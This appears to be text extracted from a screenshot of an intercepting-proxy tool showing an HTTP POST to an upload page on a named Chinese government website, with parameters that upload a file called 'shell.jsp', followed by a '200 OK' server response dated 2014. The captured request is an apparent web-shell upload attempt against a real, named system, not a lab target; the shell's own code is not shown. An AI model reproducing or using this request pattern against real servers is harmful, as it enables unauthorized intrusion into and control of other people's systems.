 Go
Cancel
<
>
Target: http://www.qpn.gov.cn
Request
Raw
Params
Headers
Hex
POST //lm/sys/opr_uploadimg.jsp?action=upload&img=shell.jsp HTTP/1.1
Host: www.qpn.gov.cn
Proxy-Connection: keep-alive
Content-Length: 6655
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Origin: http://www.qpn.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/37.0.2062.120 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryUyYOAQ3fKiy7AWYJ
Referer: http://www.qpn.gov.cn//lm/sys/opr_uploadimg.jsp
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Sun, 28 Sep 2014 13:06:28 GMT
Server: WebSphere Application Server/6.0
Content-Type: text/html; charset=UTF-8
Content-Language: zh-CN
Set-Cookie: JSESSIONID=0000PeJWXHeTMP2Ldeye2ZGPmXI:-1; Path=/
Content-Length: 3253
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">